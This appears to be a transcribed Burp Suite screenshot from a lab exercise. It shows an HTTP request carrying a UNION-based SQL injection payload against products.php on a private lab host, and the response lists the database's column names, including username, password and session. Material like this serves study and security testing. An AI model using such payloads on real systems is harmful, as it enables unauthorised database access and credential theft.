 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,column_name,4,5+FROM+information_schema.columns+WHERE+table_schema=database()--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: id
Price: £4
Product Name: username
Price: £4
Product Name: password
Price: £4
Product Name: session
Price: £4